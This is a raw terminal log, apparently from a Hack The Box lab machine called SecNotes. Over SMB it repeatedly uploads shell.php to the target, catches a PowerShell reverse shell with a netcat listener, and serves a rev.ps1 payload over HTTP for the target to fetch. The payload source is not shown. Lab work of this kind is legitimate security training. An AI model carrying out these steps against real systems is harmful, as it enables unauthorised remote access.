 12978687 blocks of size 4096. 8110577 blocks available
smb: \> put hi.htm
putting file hi.htm as \hi.htm (0.0 kb/s) (average 0.0 kb/s)
smb: \> del hahah
smb: \> put shell.php
putting file shell.php as \shell.php (0.1 kb/s) (average 0.1 kb/s)
smb: \> put shell.php
putting file shell.php as \shell.php (0.0 kb/s) (average 0.1 kb/s)
smb: \> put shell.php
putting file shell.php as \shell.php (0.0 kb/s) (average 0.0 kb/s)
smb: \> put shell.php
putting file shell.php as \shell.php (0.1 kb/s) (average 0.0 kb/s)
smb: \>
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
^C
(manish㉿kali)-[~/…/windows/htb/secnotes/www]
$ nc -nlvp 5555
130 ×
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.97.
Ncat: Connection from 10.10.10.97:49755.
Windows PowerShell running as user SECNOTES$ on SECNOTES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\new-site>
(manish㉿kali)-[~/…/windows/htb/secnotes/www]
$ vim rev.ps1
(manish㉿kali)-[~/…/windows/htb/secnotes/www]
$ pysrv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
(manish㉿kali)-[~/…/windows/htb/secnotes/www]
$ vim rev.ps1
(manish㉿kali)-[~/…/windows/htb/secnotes/www]
$ pysrv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.97 - - [02/Sep/2020 20:58:30] "GET /rev.ps1 HTTP/1.1" 200 -
[secnotes]0:smbclient* 1:zsh- "kali" 20:58 02-Sep-20